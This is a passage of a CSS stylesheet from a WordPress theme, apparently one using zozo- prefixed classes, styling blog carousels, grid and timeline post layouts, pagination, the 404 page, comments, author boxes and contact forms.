		-ms-transform: translateY(-50%);
		 -o-transform: translateY(-50%);
		    transform: translateY(-50%);
}
.featured-gallery-slider:hover .owl-carousel.owl-theme .owl-controls .owl-nav div{
	opacity: 1;
}
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-nav div:hover{
	color: #fff;
}
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-prev {
    left: 5px;
    right: auto;
}
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-next {
    right: 5px;
}

/* Blog Hover Style */
article.post .post-inner-wrapper .post-featured-image a,
article.post:hover .post-inner-wrapper .post-featured-image a,
article.post .post-inner-wrapper .post-featured-image a:after,
article.post:hover .post-inner-wrapper .post-featured-image a:after,
article.post .post-inner-wrapper .post-featured-image a:before,
article.post:hover .post-inner-wrapper .post-featured-image a:before,
.related-post-item .entry-thumbnail .post-img,
.related-post-item .entry-thumbnail .post-img:before,
.related-post-item .entry-thumbnail .post-img:after,
.epl-listing-post .property-box .epl-blog-image,
.epl-listing-post .property-box .epl-blog-image:after,
.epl-listing-post .property-box .epl-blog-image:before {
	-webkit-transition: all 0.3s ease 0s;
	   -moz-transition: all 0.3s ease 0s;
		-ms-transition: all 0.3s ease 0s;
		 -o-transition: all 0.3s ease 0s;
			transition: all 0.3s ease 0s;
}
article.post .post-inner-wrapper .post-featured-image a,
.related-post-item .entry-thumbnail .post-img,
.classic-grid-style .portfolio-content a.classic-img-link,
.epl-listing-post .property-box .epl-blog-image  {
	position: relative;
	display: block;
	overflow: hidden;
}
article.post .post-inner-wrapper .post-featured-image a:after,
.related-post-item .entry-thumbnail .post-img:after,
.classic-grid-style .portfolio-content a.classic-img-link:after,
.epl-listing-post .property-box .epl-blog-image:after {
    background: rgba(0,0,0,0.6) none repeat scroll 0 0;
    content: "";
    left: 0;
	right: 0;
	top: 0;
    margin: 0 auto;
    position: absolute;
    width: 100%;
	height: 100%;
	opacity: 0;
}
article.post:hover .post-inner-wrapper .post-featured-image.only-image a:after,
article.post .post-inner-wrapper .post-featured-image.featured-gallery-slider .blog-gallery-item:hover a:after,
.related-post-item:hover .entry-thumbnail .post-img:after,
.classic-grid-style .portfolio-content:hover a.classic-img-link:after,
.epl-listing-post:hover .property-box .epl-blog-image:after {
	opacity: 1;
}
article.post .post-inner-wrapper .post-featured-image a:before,
.related-post-item .entry-thumbnail .post-img:before,
.classic-grid-style .portfolio-content a.classic-img-link:before,
.epl-listing-post .property-box .epl-blog-image:before {
    background: #333;
    border-radius: 50%; -webkit-border-radius: 50%; -ms-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%;
    color: #222;
    content: "\e004";
    font-family: "Flaticon";
    height: 50px;
    left: 50%;
    line-height: 50px;
	font-size: 22px;
    position: absolute;
    text-align: center;
    width: 50px;
    z-index: 2;
	opacity: 0;
    top: 45%;
	-webkit-transform: translateY(-50%) translateX(-50%);
	   -moz-transform: translateY(-50%) translateX(-50%);
		-ms-transform: translateY(-50%) translateX(-50%);
		 -o-transform: translateY(-50%) translateX(-50%);
			transform: translateY(-50%) translateX(-50%);
}
article.post:hover .post-inner-wrapper .post-featured-image.only-image a:before,
article.post .post-inner-wrapper .post-featured-image.featured-gallery-slider .blog-gallery-item:hover a:before,
.related-post-item:hover .entry-thumbnail .post-img:before,
.classic-grid-style .portfolio-content:hover a.classic-img-link:before,
.epl-listing-post:hover .property-box .epl-blog-image:before {
	opacity: 1;
	top: 50%;
	-webkit-transition: all 0.4s ease;
	   -moz-transition: all 0.4s ease;
		-ms-transition: all 0.4s ease;
		 -o-transition: all 0.4s ease;
			transition: all 0.4s ease;
}
/* Blog Video/ Audio */
.post.format-video.has-post-thumbnail .post-featured-image.only-image .entry-thumbnail-wrapper:before, .post.format-audio.has-post-thumbnail .post-featured-image.only-image .entry-thumbnail-wrapper:before {
	content: "";
	display:  block;
	position: absolute;	
	background: url(images/video-play.png) no-repeat center center;
	margin: 0;
	padding: 0;
	cursor: pointer;
	top: 50%;
    transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	left: 0;
	right: 0;
	height: 45px;
	z-index: 1;
}
article.post.format-video.has-post-thumbnail:hover .post-featured-image.only-image .entry-thumbnail-wrapper:before, article.post.format-audio.has-post-thumbnail:hover .post-featured-image.only-image .entry-thumbnail-wrapper:before {
	display: none;
	-webkit-transition: all 0.3s ease 0s;
	   -moz-transition: all 0.3s ease 0s;
		-ms-transition: all 0.3s ease 0s;
		 -o-transition: all 0.3s ease 0s;
			transition: all 0.3s ease 0s;
}
.post.format-video.has-post-thumbnail .post-featured-image.only-image .entry-thumbnail-wrapper, .post.format-audio.has-post-thumbnail .post-featured-image.only-image .entry-thumbnail-wrapper {
	position: relative;
}
/* Blog Post Featured Image Slider */
.featured-carousel-slider {
	background: #fff;
}
.featured-carousel-slider.slider-dots-active {
	padding-bottom: 60px;
}
.featured-item, .featured-item:hover .featured-caption {
	-webkit-transition: all 0.3s ease 0s;
	   -moz-transition: all 0.3s ease 0s;
		-ms-transition: all 0.3s ease 0s;
		 -o-transition: all 0.3s ease 0s;
			transition: all 0.3s ease 0s;
}
.featured-item {
	position: relative;
}
.featured-item:hover .featured-caption{
	opacity: 1;
}
.featured-caption {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.7);
	opacity: 0;
}
.featured-caption .featured-caption-inner {
	color: #fff;
	padding: 0 15px;
	text-align: center;
	width: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		 -o-transform: translateY(-50%);
			transform: translateY(-50%);

}
.featured-caption .featured-caption-inner .featured-post-title {
	margin: 20px 0 15px;
}
.featured-caption .featured-caption-inner .featured-post-title a{
	color: #fff;
	text-transform: uppercase;
}
.featured-caption .featured-caption-inner .featured-description {
    color: #ccc;
    margin: 0 0 10px;
    padding: 0 27px;
}
.featured-caption .featured-caption-inner .post-category a:hover,
.featured-caption .featured-caption-inner .post-category a:focus{
	color: #fff;
}
.featured-caption .featured-caption-inner .read-more a:hover,
.featured-caption .featured-caption-inner .read-more a:focus{
	color: #fff;
	text-decoration: underline;
}
.featured-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-nav div{
	border: 0px;
	height: 50px;
	width: 50px;
	line-height: 49px;
	background: #222;
	font-size: 30px;
	border-radius: 0px;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		 -o-transform: translateY(-50%);
			transform: translateY(-50%);
}
.featured-carousel-slider.owl-carousel.owl-theme.slider-dots-active .owl-controls .owl-nav div{
	margin-top: -30px;
}
.featured-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{
	left: 0;
	right: auto;
}
.featured-carousel-slider.owl-carousel.owl-theme:hover .owl-controls .owl-nav div{
	opacity: 1;
}
.featured-carousel-slider.owl-carousel.owl-theme .owl-controls .owl-dots{
	background: #fff;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 14px;
}

/* ============ Blog Grid ============ */
.grid-posts {
    border-bottom: none;
    margin-bottom: 30px;
    padding: 15px;
	background:#f7f7f7;
}
.grid-col-2 .grid-posts {
	width: 49%;
	width: calc( 50% - 15px );
	width: -webkit-calc( 50% - 15px );
}
.grid-col-3 .grid-posts {
	width: 32%;
	width: calc( 33.3333% - 20px );
	width: -webkit-calc( 33.3333% - 20px );
}
.grid-col-4 .grid-posts {
	width: 24%;
	width: calc( 25% - 23px );
	width: -webkit-calc( 25% - 23px );
}
.parallax-content .grid-layout {
    margin-bottom: 0px;
}
.grid-layout .grid-posts .btn-more.read-more-link,
.medium-layout .medium-posts .btn-more.read-more-link,
.large-layout .large-posts .btn-more.read-more-link {
	background: transparent;
	border: none;
	padding: 0;
	text-decoration: underline;
	font-size: 12px;
}
.post .btn-more.read-more-link:hover, .post .btn-more.read-more-link:active, .post .btn-more.read-more-link:focus {	
	color: #333;
}
.grid-layout .grid-posts .entry-meta i, .grid-layout .grid-posts .entry-meta .meta-name {
	font-size: 12px;
    padding-right: 5px;
}
.grid-layout.grid-col-3 .grid-posts .entry-meta .meta-name, .grid-layout.grid-col-4 .grid-posts .entry-meta .meta-name {
	display: none;
}
.grid-layout.grid-col-3 .grid-posts .entry-meta li, .grid-layout.grid-col-4 .grid-posts .entry-meta li {
	margin-right: 20px;
}
.post.format-quote.grid-posts .posts-inner-container, .post.format-quote.timeline-posts .posts-inner-container {
	padding: 0;
	border: none;
}
.post.format-quote.grid-posts .posts-content-container, .post.format-quote.timeline-posts .posts-content-container {
	padding: 15px;
}
.post.format-quote.grid-posts .quote-format p, .post.format-quote.grid-posts .quote-format blockquote, .post.format-quote.grid-posts .quote-format a, .post.format-quote.timeline-posts .quote-format p, .post.format-quote.timeline-posts .quote-format blockquote, .post.format-quote.timeline-posts .quote-format a {
	color: #fff;
}
.post.format-quote.grid-posts .zozo-social-share-icons li a, .post.format-quote.timeline-posts .zozo-social-share-icons li a {
	color: #fff;
	border-color: #fff;
}
.quote-format blockquote:after {
	top: auto;
	bottom: 0;
}
.posts-content-container {
	padding: 0;
	overflow:hidden;
}
h2.entry-title {
	margin-bottom: 10px;
	margin-top: 0;
	text-transform: uppercase;
}
h2.entry-title a {
    color: #333;
}
.btn.btn-more i {
	padding-left:10px;
	padding-right:0px;
}
.grid-posts .entry-thumbnail.quote-image {
	margin-bottom: 0;
}
.grid-posts .entry-thumbnail.quote-image img {
	width: 100%;
}
.grid-posts .entry-thumbnail.image-format {
	position: relative;
}
.entry-thumbnail.blog-medium-image {
	padding: 0;
	margin-right: 30px;
}
.medium-posts .audio-player.blog-medium-image {
	padding: 5px 20px;
}
.post-featured-image, .audio-player,.post .video-player {
	margin-bottom: 20px;
}
.parallax-content .entry-thumbnail, .parallax-content .audio-player, .parallax-content .video-player {
	margin-bottom: 10px;
}
.large-posts .entry-thumbnail, .large-posts .audio-player, .large-posts .video-player{
	margin-bottom: 20px;
}
.medium-posts .entry-thumbnail, .list-posts .audio-player, .medium-posts .video-player {
	margin-bottom:0;
}
.timeline-posts .entry-thumbnail.image-format {
	margin-bottom: 0;
}
.grid-layout.grid-col-4 .audio-player .mejs-container .mejs-time.mejs-currenttime-container, .grid-layout.grid-col-4 .audio-player .mejs-container .mejs-time.mejs-duration-container {
	display: none;
}
.entry-thumbnail img {	
	width: 100%;
}
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
    max-width: 100%;
}
.quote-author {
	text-align: center;
}
.entry-meta li {
	display: inline-block;
	margin: 0 10px 0 0;
}
.entry-meta li.category{
	float:right;
	margin: 0 0 5px;
}
.entry-meta li.divider {
	margin: 0 8px;
	position: relative;
}
.entry-meta .author a{
	text-transform:capitalize;
}
.entry-meta li.divider:before {
    background-color: #d9d9d9;
    bottom: 0;
    content: "";  
    height: 15px;
    left: -8px;
    margin: auto;
    position: absolute;
    top: 0;
    width: 1px;
}
.category-image img {
	width: 100%;
}
.archive-header {
	margin-bottom: 15px;
}
.single-post .entry-header .entry-title {
	margin-bottom: 10px;
}
.tags-title, .sharing-title {
    font-size: 12px;
	display: inline-block;
	padding-right: 5px;
}
.post-tags > a {
    color: #7f7f7f;
	font-style:italic;
}
.post-tags > a:hover, .post-tags > a:active, .post-tags > a:focus {
	color: #fff;
}
/* Blockquote */
.post blockquote{
	padding: 12px 0 12px 25px;
	color: #7f7f7f;
    font-family: georgia;
    font-size: 20px;
    font-weight: normal;
    margin-top: 10px;
}
.post blockquote:after {
    height: 100%;
    content: "";
    left: 0;
    width: 3px;
}
.post blockquote:before {
    content: none;
}
.post blockquote p {
    line-height: 30px;
}
.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"] {
    display: block;
}
.wp-block-quote[style*="text-align:right"]:after, .wp-block-quote[style*="text-align: right"]:after,
.post blockquote.wp-block-quote:after {
    display: none;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border-left: solid 3px;
}
/* Blockquote Reverse */
.post blockquote.blockquote-reverse{
	padding: 12px 25px 12px 0;
	display:block;
}
.post blockquote.blockquote-reverse:after {
	left: auto;
	right: 0;
}
.pagination {
	width: 100%;
	text-align: center;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
}
.pagination > li {
	display: inline-block;
	margin: 0 1px;
}
.pagination > li > a, .pagination > li > span {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	background: transparent;
	border: none;
	color: #969696;
	padding: 0;
	margin: 0;
	text-align: center;
	height: 45px;
	line-height: 43px;
	font-size: 17px;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span {
	background: transparent;
	border: none;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	background: transparent;
}
.pagination > li > a.prev, .pagination > li > a.next {
	width: 40px;
    height: 35px;
    line-height: 32px;
    overflow: hidden;
    padding: 2px;
    position: relative;
    color: #333;
    z-index: 1;
    background: unset !important;
}
.pagination > li > a.prev:hover, .pagination > li > a.prev:active, .pagination > li > a.prev:focus, .pagination > li > a.next:hover, .pagination > li > a.next:active, .pagination > li > a.next:focus {
	color: #fff;
}
.pagination > li > a.prev:hover:after, .pagination > li > a.prev:active:after, .pagination > li > a.prev:focus:after, .pagination > li > a.next:hover:after, .pagination > li > a.next:active:after, .pagination > li > a.next:focus:after {
	border: 1px solid;
	color: #fff;
}
/* ==== 404 Page ==== */
.content-404page{
	text-align: center;
}
.content-404page .title-one {
    color: #949494;
    font-weight: 400;
    text-transform: uppercase;
    margin: 15px 0px 30px;
}
.post-404 .entry-content {
    background: #f7f7f7 none repeat scroll 0 0;
    padding: 30px 20px 30px;
	border-radius:5px;
}
.content-404page .title-two{	
    color: #949494;
    font-size: 125px;
    text-align: center;
	line-height: 1;
	margin-bottom: 26px;
}
.content-404page span i{
	background-color: #949494;
    border-radius: 50%;
    color: #ffc400;
    font-size: 50px;
    height: 105px;
    line-height: 105px;
    margin: 10px 0 25px;
    width: 105px;
}
.search-404page {
	margin: 20px 15px;
}
.title-404 {
    color: #7f7f7f;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 32px;
    text-transform: lowercase;
}
.content-404page .title-three {
    font-weight: 300;
    margin-bottom: 37px;
	color: #7f7f7f;
	font-size:20px;
}
.zozo-search-page.search-page-form {
    margin-bottom: 30px;
}
.zozo-search-no-results h1.entry-title {
	margin-bottom:0;
}
.zozo-search-no-results .entry-header {
    margin-bottom: 30px;
}
.zozo-searchresults.search-results-item {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #e1e1e1;
}
.zozo-searchresults h1 {
    font-weight: 300;
}
.zozo-searchresults.search-results-item .entry-thumbnail img {
	width: auto;
	max-width: 300px;
	float: left;
	margin-right: 20px;
}
.author-info {
	background-color: #f7f7f7;
    border: 1px solid #e1e1e1;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 30px;
	width: 100%;
	border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.author-name a {
	text-transform: capitalize;
	font-weight: 500;
}
.page-title-header .author-name {
	text-transform: capitalize;
}
.author-description {	
	margin-top: 5px;
	font-size: 14px;
	color: #7f7f7f;
	margin-left: 95px;
}
.author-info-container {
    position: relative;
}
.author-title h4 {
	margin: 0;
}
.author-avatar {
	float: left;
}
.author-avatar img {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.author-info-container .author-avatar, .author-info-page .author-avatar, .comment-container .avatar {
	margin-right: 20px;	
}
.author-info-container .author-name {   
    font-size: 20px;
    font-weight: 400;
}
.author-info-page {
	background-color: #f7f7f7;	
	border: 1px solid #e1e1e1;
	padding: 30px;
	margin: 20px 0 40px;
	border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.author-links {
	margin-left: 95px;
}
.author-links .zozo-social-share-icons li:first-child {
	margin-left: 0;
}
.author-links .author-social {
	list-style: none;
	padding: 0;
	margin: 15px 0 0;		
}
.zozo-social-share-box .author-social li a {
    border: 0 none;
    color: #222;
    line-height: 29px;
}
.form-allowed-tags {
    word-break: break-all;
}
.form-allowed-tags code {
	background: none;
	color: inherit;
}
.grid-posts .author-img {
	display: none;
}
.tags-share-section {
	border-top: 1px dashed #e1e1e1;
    clear: both;
    margin-top: 20px;
    padding: 25px 0;
}
.tags-share-section .share-options {
	text-align: right;
}
.tags-share-section .zozo-social-share-box {
	float:none;
	display:inline-block;
}
.vimeo-inner {
	max-width: 100% !important;
}
.comments-title h4, .no-comments {
	color: #000000;
}
.comment-avatar img{
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
}
.comment-respond label {
	display: block;
}
.comment-reply-title {
	text-transform: capitalize;
}
.comment-status-text {
	color: #5d5d5d;
	font-size: 14px;
	min-height: 75px;
}
.comment-status-text .reply .edit {
	padding-right: 8px;
}
#comment {	
	width: 100%;	
}
.comments-section {
	padding-top: 20px;
	padding-bottom: 20px;
}
.comment-respond {
	margin-bottom: 60px;
}
.comments-title {
	margin-bottom: 15px;
}
.bypostauthor { }
.zozo-all-comments { }
.zozo-all-comments ul.children {
	list-style: none;
	padding-left: 100px;	
}
.zozo-all-comments ul.children li .comment-container {
	position: relative;
}
.comment-container {
	border-bottom: 1px dashed #e1e1e1;
	padding: 30px 0;
}
.comment-container a{
	color: #9d9d9d;
}
.comment-avatar {
	float: left;
}
.time-diff {
	text-transform: capitalize;
}
.comment-list .author-name {
	display: inline-block;
	text-transform: capitalize;
	padding-right: 30px;
	margin-top:0;
}
.comment-list .date {
	color: #9d9d9d;
}
.comment-list .edit {
	padding-right: 15px;
}
.comment-form .form-group {
    margin-bottom: 17px;
}
.comment-form input.form-control, .comment-form textarea, .comment-form textarea.form-control {
	font-size: 14px;
	color: #4e4e4e;
	padding:5px 10px;
}
.comment-form .form-control::-moz-placeholder {
	color: #4e4e4e;
}
.comment-form .form-control:-ms-input-placeholder {
	color: #4e4e4e;
}
.comment-form .form-control::-webkit-input-placeholder {
	color: #4e4e4e;
}
.comment-respond .form-submit {
	margin-top: 10px;
	width: 33.3333%;
	padding: 0 15px 0 0;
}
.comment-container  span, .comment-container a {
	color: #9d9d9d;
}
.comment-container span i, .comment-container a i{
	margin-right: 8px;
}
.comment-container .reply{
	float: right;
	margin-top: -24px;
}
#infscr-loading {
	position: absolute;
	bottom: -20px;
	left: 0;
	right: 0;
	margin: auto;
	width: 100%;
	text-align: center;
	background: none;
	padding: 8px 5px;
	color: #fff;
}
#infscr-loading img {
	margin: 0 auto;
}
.all-loaded {
	background: #eaeaea;
	color: #000;
	padding: 15px;
}
.pagination.infinite-scroll {
	display: none;
}
.zozo-hr-line {
	border-color: #eaeaea;
}
.video-player {
	background: #000000;
}
.video-player .mejs-container, .wp-video-shortcode, .mejs-overlay {
	width: 100% !important;
	margin: 0 auto;
}
.wp-video-shortcode {
	max-width: 100%;	
}
.wp-video {
    width: 100% !important;
}
.youtube-inner {
    max-width: 100% !important;
}
.timeline-layout {
    position: relative;
    float: left;
    width: 100%;
}
.timeline-layout.clearfix:after {
    background: none repeat scroll 0 0 #E3E3E3;
    bottom: 0;
    clear: none;
    content: "";
    display: block;
    height: 99%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
	top: 44px;
    visibility: visible;
    width: 2px;
}
.sc-timeline-title {
    display: inline-block;
	padding: 4px 12px;
	background: #EDEDED;
	position: relative;
	z-index: 99;
	margin-top: 10px;
}
.sc-blog-timeline-date {
    clear: both;
	text-align: center;
}
.timeline-icon {
	text-align: center;
	font-size: 35px;
}
.timeline-posts {
	width: 50%;
	position: relative;
}
.timeline-posts .posts-inner-container {
	padding: 15px;
	border: 1px solid #e3e3e3;
	margin-bottom: 10px;
	position: relative;
	width: 92%;
	min-height: 220px;
}
.timeline-posts.pull-right .posts-inner-container {
	float: right;
}
.timeline-posts.pull-left {
	clear: left;
	margin-top: 10px;
}
.timeline-posts.pull-right {
	clear: right;
	margin-top: 50px;
}
.timeline-posts.pull-left .sc-blog-timeline-arrow:after, .timeline-posts.pull-left .sc-blog-timeline-arrow:before, .timeline-posts.pull-right .sc-blog-timeline-arrow:after, .timeline-posts.pull-right .sc-blog-timeline-arrow:before {
	top: 25px;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.timeline-posts.pull-left .sc-blog-timeline-arrow:after, .timeline-posts.pull-left .sc-blog-timeline-arrow:before {
	left: 100%;
}
.timeline-posts.pull-left .sc-blog-timeline-arrow:after, .timeline-posts.pull-left .sc-blog-timeline-arrow:before {
	border-left-color: #E0E0E0;
}
.timeline-posts.pull-left .sc-blog-timeline-arrow:after, .timeline-posts.pull-right .sc-blog-timeline-arrow:after {
	border-color: transparent;	
	border-width: 5px;
	margin-top: -5px;
}
.timeline-posts.pull-right .sc-blog-timeline-arrow:after, .timeline-posts.pull-right .sc-blog-timeline-arrow:before { 
	right: 100%;
}
.timeline-posts.pull-right .sc-blog-timeline-arrow:after, .timeline-posts.pull-right .sc-blog-timeline-arrow:before {
	border-right-color: #E0E0E0;
}
.timeline-posts.pull-left .sc-blog-timeline-arrow:before, .timeline-posts.pull-right .sc-blog-timeline-arrow:before {
	border-width: 11px;
	margin-top: -11px;
}
.timeline-posts.pull-left:after, .timeline-posts.pull-right:after {
    background: none repeat scroll 0 0 #E0E0E0;
    border-radius: 50%;
    content: "";
    display: block;
    height: 18px;   
    position: absolute;
    top: 15px;	
    width: 18px;
	z-index: 10;
}
.timeline-posts.pull-left:after {
	right: -9px;
}
.timeline-posts.pull-right:after {    
	left: -9px;    
}
.zozo-form-success, .zozo-form-error {
	padding: 10px;
	display: none;
}
.entry-content .zozo-form-success, .entry-content .zozo-form-error {
	margin-bottom: 15px;
}
.zozo-form-success i, .zozo-form-error i {
	padding-right: 10px;
}
/* Related Posts */
.related-portfolio-slider-section{
	margin-bottom:40px;
}
ul.related-posts{
	list-style:none;
	padding:0;
}
/*Latest Posts*/
.latest-posts-layout .post{
	margin-bottom:28px;
}
.latest-posts-layout .post:last-child {
	margin-bottom:0;
}
.latest-posts-layout .entry-thumbnail{
	max-width:100px;
	float:left;
	margin-right: 15px;
}
.latest-posts-layout .entry-thumbnail img{
	border-radius: 6px;
}
.latest-posts-layout .posts-content-container .entry-header{
	margin-bottom: 10px;
	display:none;
}
.latest-posts-layout .posts-content-container h2.entry-title{
	font-size: 18px;
    font-weight: 400;
	margin-bottom:0;
	line-height: 18px;
}
.latest-posts-layout .posts-content-container .entry-summary > p{
	margin-bottom:5px;
}
.latest-posts-layout .entry-meta{
	margin:0;
}
.latest-posts-layout .entry-meta .read-more{
	float:right;
	margin-right:10px;
}
.latest-posts-layout .entry-meta .read-more > a:after{
	content:"\f105";
	font-size:14px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight:700;
    padding-left: 5px;
}
/* ================================================================
 * VC Progress Bar
 * ================================================================ */
.bar-style-tooltip .tooltip {
	opacity: 1;
	font-family: inherit;
}
.bar-style-tooltip .tooltip .tooltip-inner {
	color: #333;
	padding: 6px 10px;
	border-radius: 0px;-webkit-border-radius: 0px;-ms-border-radius: 0px; -o-border-radius: 0px;
}
.bar-style-tooltip .tooltip.top {
	min-width: 52px;
	top: 0;
	right: -26px;
	-webkit-transform: translateY(-100%);
	   -moz-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		 -o-transform: translateY(-100%);
			transform: translateY(-100%);
}
/* ================================================================
 * CONTACT US
 * ================================================================ */
input, .input, input.form-control, select, select.form-control {
	background:#fff;
    border: 1px solid #e1e1e1;
    border-radius: 3px; -webkit-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
    font-size: 12px;
    height: 40px;
    line-height: inherit;
}
textarea {
	border: 1px solid #e1e1e1;
	border-radius: 3px; -webkit-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.form-style-transparent input, .form-style-transparent .input, .form-style-transparent input.form-control, .form-style-transparent textarea {
	border: 1px solid #7c7c7c;
	color:#333;
}
.typo-light .form-style-transparent input, .form-style-transparent .input, 
.typo-light .form-style-transparent input.form-control, .form-style-transparent textarea {
	color:#fff;
}
.form-style-transparent .input-group input.form-control, .form-style-transparent .input-group input.form-control:focus {
	border-right-color: transparent !important;
}
.form-style-transparent textarea.form-control,
.form-style-transparent input.form-control,
.bg-skin-dark .form-style-transparent textarea.form-control, 
.bg-skin-dark .form-style-transparent input.form-control {
	background:transparent !important;
}
input[type="file"]:focus, input[type="checkbox"]:focus, input[type="radio"]:focus{
	outline: none;
}
input[type="radio"], input[type="checkbox"] {
    display: inline-block;
	height: auto;
}
.form-control, .form-control:focus{
	box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none;
}
.post-password-form label, .post-password-form input {
	display: inline-block;
}
input, input.form-control, textarea, textarea.form-control, .gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper textarea {
	font-size: 14px;
}
input:focus, .form-control:focus, textarea:focus, #respond input:focus, #respond textarea:focus {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.typo-default .form-control::-moz-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.typo-default .form-control:-ms-input-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.typo-default .form-control::-webkit-input-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.typo-light .form-control::-moz-placeholder {
	color: #e1e1e1;
}
.typo-light .form-control:-ms-input-placeholder {
	color: #e1e1e1;
}
.typo-light .form-control::-webkit-input-placeholder {
	color: #e1e1e1;
}
.typo-dark .form-control::-moz-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.typo-dark .form-control:-ms-input-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.typo-dark .form-control::-webkit-input-placeholder {
	color: #4e4e4e;
	text-transform: capitalize;
}
.has-error .input-group-addon, .has-success .input-group-addon {
	background-color: transparent;
}
.has-error .zozo-input-group-addon .input-group-addon, .has-error .zozo-input-group-addon .form-control, .has-error textarea.form-control:focus, .has-error .zozo-input-group-addon input:focus, .has-error textarea:focus, .has-error .zozo-input-group-addon .form-control:focus {
	border-color: #a94442;
}
textarea:focus, .form-group textarea.form-control:focus {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.form-group:last-child {
    margin-bottom: 0;
}
.typo-light .contact-form-wrapper .bg-success {
    background-color: transparent;
}
.form-style-flat input, .form-style-flat .input, 
.form-style-flat input.form-control, .form-style-flat select, 
.form-style-flat select.form-control, .form-style-flat textarea.form-control {
	background: rgba(0,0,0,0.2);
    border: 1px solid rgba(0,0,0,0.2);
}
.form-style-flat input, .form-style-flat .input, 
.form-style-flat input.form-control, .form-style-flat select, 
.form-style-flat select.form-control, .form-style-flat textarea.form-control,
.form-style-flat .btn.zozo-submit {
	border-radius: 0;
	-ms-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	-webkit-border-radius: 0;
}
/* ============ CONTACT INFO ============== */
/* Default */
.contact-widget-title{
	font-size: 40px;
}
.contact-widget-title, .contact-info-container h5 {
    line-height: 1.3;
    margin-bottom: 22px;
}
.contact-info-container h5{
	font-size: 32px;
}
.contact-info-inner h5 a:hover{
	color: #333;
}
.typo-light .contact-info-inner h5 a:hover{
	color: #fff;
}
.contact-info-inner .zozo-social-icons li a{
	height: 60px;
	width: 60px;
	line-height: 60px;
	font-size: 25px;
}
.contact-info-inner .zozo-social-icons li a i{
	line-height: 60px;
	font-size: 25px;
}
.zozo-social-icons.social-style-bordered li a{
	background: transparent;
	border: 1px solid #e1e1e1;
}
.zozo-social-icons.social-style-bordered li a i{
	color: #7f7f7f;
}
.typo-light .zozo-social-icons.social-style-bordered li a i{
	color: #fff;
}
.zozo-social-icons.social-style-bordered li a:hover i{
	color: #fff;
}
/* Show Divider */
.show-separator .contact-widget-title, .show-separator.contact-info-container h5 {
	line-height: 1.2;
	margin-bottom: 15px;
}
.show-separator .contact-widget-desc{
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
/* Contact Info 2 */
.contact-info-container.contact-info-style2 .contact-widget-title{
	margin-top: 0;
}
.contact-info-container.contact-info-style2 h6 {
	color: #333;
    display: inline-block;
    padding: 6px 10px;
    font-weight: 300;
    text-transform: uppercase;
}
.contact-info-container.contact-info-style2 h5 {
    font-size: 14px;
    margin-top: 0;
	margin-bottom: 10px;
	color: #7f7f7f;
}
.typo-light .contact-info-container.contact-info-style2 h5 {
	color: #fff;
}
.typo-dark .contact-info-container.contact-info-style2 h5 {
	color: #333;
}
